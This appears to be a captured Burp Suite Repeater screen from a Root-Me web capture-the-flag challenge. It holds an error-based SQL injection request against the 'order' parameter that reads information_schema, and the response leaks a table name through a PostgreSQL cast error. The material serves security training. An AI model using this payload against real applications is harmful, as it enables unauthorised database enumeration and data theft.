 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < | ▾ > | ▾ Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch34/?action=contents&order=
ASC,+CAST((SELECT+table_name+FROM+information_schema.tables+LIMIT+1)+A
S+FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=edfe2efbdad71ebe50e01b8d0acd806f; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649571763.1.1.1649571778.0
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
' type='text/css' href='/template/s.css' media='
all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC
">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double
precision: "m3mbr35t4bl3"
</body>
</html>
Search... 0 matches
INSPECTOR ?
Selection (12)
SELECTED TEXT
m3mbr35t4bl3
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (9)
Done 768 bytes | 187